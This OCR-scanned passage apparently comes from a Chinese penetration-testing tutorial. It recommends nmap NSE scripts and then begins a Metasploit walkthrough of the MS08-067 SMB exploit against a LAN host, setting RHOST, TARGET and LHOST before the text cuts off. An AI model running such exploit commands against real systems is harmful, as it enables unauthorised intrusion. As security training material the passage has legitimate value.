
nmap的NSE脚本是用LUA语言写的,把这些NSE都过一遍,
对渗透很有帮助哦,尤其是在LINUX平台,win平台下除了有
几种扫描方式利用不了,NSE脚本照样可以用,不过LINUX上
默认安装的NMAP版本都比较低了,你不能直接放NSE到目
录,注意看库之间的依赖关系,才能利用,上次看wooyun的
drops,livers大牛回复我们组的Anthr@X牛的
InsightScan.py,说用nse也实现了一个,我只想说,你能偷偷
发我一份吗?
接下来,还是用metasploit溢出，不知道对中文系统效果怎
么样，我没有试过 =.=
msf > use windows/smb/ms08_067_netapi 

msf exploit(ms08_067_netapi) > set RHOST 192.
RHOST => 192.168.1.103 

msf exploit(ms08_067_netapi) > set TARGET 0 

TARGET => 0 

msf exploit(ms08_067_netapi) > set LHOST 192.